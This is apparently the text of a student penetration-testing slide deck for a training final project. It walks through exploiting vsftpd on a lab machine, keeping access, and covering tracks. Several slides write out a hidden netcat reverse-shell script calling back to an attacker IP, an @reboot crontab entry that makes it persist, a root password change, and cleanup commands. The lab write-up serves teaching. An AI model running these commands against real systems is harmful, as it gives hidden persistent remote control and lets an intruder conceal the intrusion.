
EXPLOITATION
FTP (vsftpd) port 21:
searching for the vuln in the metasploit vsftpd
After finding the vuln we will exploit it
We now have access to the root user

Slide 21

MAINTAINING ACCESS
Techniques attackers use to ensure continued control over a compromised system, even after reboots, credential changes, or other defensive actions.
Why Do Attackers Maintain Access?
Prolonged Exploitation
Survivability
Facilitating Lateral Movement:

Slide 22



MAINTAINING ACCESS
Techniques for Maintaining Access
Scheduled Tasks:
Purpose: Scheduled tasks can be used to automate malicious scripts
or applications to run at speciﬁed intervals, ensuring persistent access.
Backdoors:
Purpose: A backdoor provides a way to bypass normal authentication
procedures to gain access to the system.
Tools Used:
Bach Scripts
Netcat

Slide 23

MAINTAINING ACCESS
What we did to maintain access to the system
Backdoor & Scheduled Task
After gaining access from ftp backdoor, we try to put our backdoor in the system
(reverse shell)

Slide 24
MAINTAINING ACCESS
mkdir -p ~/.config/.sysup
-> Creates the directory ~/.config/.sysup
echo -e '#!/bin/bash\nwhile true; do\n nc 172.16.165.128 4444 -e /bin/bash && break\n sleep 10\ndone &>/dev/null &' > ~/.config/.sysup/.sysup.sh
The script:
#!/bin/bash
while true; do
nc <attacker-ip> -e /bin/bash && break
sleep 10
done &./dev/null &
The Scheduled task:
(crontab -l 2>/dev/null; echo "@reboot /bin/bash ~/.config/.sysup/.sysup.sh &") | crontab -

Slide 25

MAINTAINING ACCESS
nc -lvnp 4444

Slide 26


MAINTAINING ACCESS
Proof of concept:
passwd
nc -lvnp 4444
After that I changed the root password to be root
python -c 'import pty; pty.spawn("/bin/bash")'; stty raw -echo; fg
Upgrades the reverse shell to a fully interactive TTY shell

Slide 27
COVERING TRACKS
Remove or obfuscate any evidence of your activities on the
compromised system.
Remove Created User:
Delete Backdoor:
userdel <User_hacker>
rm -rf /home/<User_hacker>
rm -f ~/.config/.sysup/.sysup.sh
Delete the Scheduled task
crontab -l
crontab -r

Slide 28



DOCUMENTATION
GITHUB
To see the full Documentation, please visit the GitHub Repo
https://github.com/MohamedSayed47/DEPI_Final_project

Slide 29




THANK
YOU
We appreciate your time and interest in our project.
Looking forward to your feedback and any questions you may have.

